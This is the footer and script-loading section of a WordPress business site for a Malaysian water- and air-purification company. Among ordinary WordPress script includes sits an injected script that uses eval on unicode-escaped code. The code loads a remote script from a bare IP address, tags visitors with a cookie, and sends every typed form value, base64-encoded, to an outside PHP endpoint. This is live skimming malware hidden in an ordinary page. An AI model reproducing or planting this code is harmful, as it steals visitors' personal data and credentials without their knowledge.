itemprop="url" href="https://www.linkedin.com/company/wangsamas" target="_blank" rel="noopener"><i class="fa fa-circle fa-stack-base fa-stack-2x" style="color: #1803a3;"></i><i class="qode_icon_font_awesome fa fa-linkedin qode_icon_element fa-stack-1x" style="font-size: 17px;color: #ffffff;" ></i></a></span></div></div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="custom_html-4" class="widget_text widget widget_custom_html"><h5>Contact Info</h5><div class="textwidget custom-html-widget"><p>30 Jalan Mulia ½ Taman Bukit Mulia<br>

Bukit Antarabangsa, Ampang <br>

Selangor 68000, Malaysia.<br></p>
	<div class="vc_empty_space"  style="height: 10px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


<p><a href="tel:0123464564" target="_blank" rel="noopener"><b>Hotline 01234 64564</b></a></p>
<p><a href="mailto:info@wangsamasresources.com" target="_blank" rel="noopener"><b>Email: info@wangsamasresources.com</b></a></p></div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="nav_menu-2" class="widget widget_nav_menu"><h5>Useful Links</h5><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1045"><a href="https://wangsamasresources.com">Home</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://wangsamasresources.com/about-us/">About Us</a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://wangsamasresources.com/water-filtration-system/">Water Filtration System</a></li>
<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://wangsamasresources.com/air-purification-system/">Air Purification System</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048"><a href="https://wangsamasresources.com/contact-us/">Contact Us</a></li>
</ul></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                                    <div style="background-color: #a09b9b;height: 1px" class="footer_bottom_border in_grid"></div>
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
				<div class="textwidget custom-html-widget"><span style="font-family: Lato; font-size: 14px; font-weight: 300; ">All Rights Reserved. © Copyright </span><a href="#" target="_blank" style="font-family: Lato; font-size: 14px; font-weight: 300;" rel="nofollow noopener">Wangsamas Resources</a><br>
<span style="font-family: Lato; font-size: 10px; font-weight: 300; "> Website Development and Design by <a href="https://alexiatechnology.com" target="_blank" style="font-family: Lato; font-size: 12px; font-weight: 300;  " rel="noopener">Alexia Technology</a></span></div>			</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script id="ibzDcS">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script>			<div class="joinchat joinchat--right" data-settings='{"telephone":"60123464564","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hi! I\u0027m interested in your product!","message_hash":""}'>
				<div class="joinchat__button">
					<div class="joinchat__button__open"></div>
																<div class="joinchat__button__sendtext">Open chat</div>
																								</div>
								<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
			</div>
			<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/wangsamasresources.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.6.1" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.6.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.6.1" id="appear-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.6.1" id="counter-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.6.1" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.6.1" id="mixItUp-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.6.1" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.6.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.6.1" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.6.1" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.6.1" id="waitforimages-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://wangsamasresources.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.6.1" id="waypoints-js"></script>
